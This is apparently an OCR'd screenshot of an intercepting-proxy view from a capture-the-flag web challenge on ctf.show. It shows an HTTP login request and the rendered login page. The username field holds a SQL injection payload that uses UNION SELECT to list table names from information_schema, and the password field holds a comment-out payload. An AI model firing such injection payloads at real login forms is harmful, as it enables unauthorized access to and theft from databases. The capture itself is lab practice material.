 Pretty Raw Hex \n
5 Upgrade-Insecure-Requests : 1
6 Origin:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
/
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: td_cookie=1517007366
4 Connection: close
5
6 username=
%27or+1=2+union+select+1,table_name,3+from+information_schema.
tables+where+table_schema=database()+limit+1 ,1+--+a&password=
%27or++--+a
Search...
0 matches
Pretty Raw Hex Render \n
ctf.show_web2
欢迎你，user
用户名:
密 码:
登陆